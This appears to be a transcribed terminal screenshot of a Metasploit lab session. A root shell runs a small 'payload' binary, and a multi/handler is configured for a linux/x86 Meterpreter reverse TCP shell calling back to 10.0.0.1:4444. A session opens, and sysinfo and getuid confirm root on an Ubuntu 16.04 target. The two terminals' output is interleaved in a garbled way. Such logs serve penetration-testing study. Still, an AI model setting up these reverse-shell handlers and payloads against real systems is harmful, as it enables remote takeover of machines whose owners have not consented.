 root@ubuntu16: /home/adrian/hcpsm
root@ubuntu16:/home/adrian/hcpsm# ll
total 12
drwxr-xr-x  2 root   root   4096 dic 14 02:27 ./
drwxr-xr-x 18 adrian adrian 4096 dic 14 02:26 ../
-rwxr-x---  1 root   root    207 dic 14 02:27 payload*
root@ubuntu16:/home/adrian/hcpsm#
root@ubuntu16:/home/adrian/hcpsm#
root@ubuntu16:/home/adrian/hcpsm# ./payload
msf5 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST => 10.0.0.1
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.0.1         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (985320 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (10.0.0.1:4444 -> 10.0.0.10:58088) at 2019-12-14 02:30:45 +0100
meterpreter > sysinfo
Computer     : 10.0.0.10
OS           : Ubuntu 16.04 (Linux 4.15.0-72-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >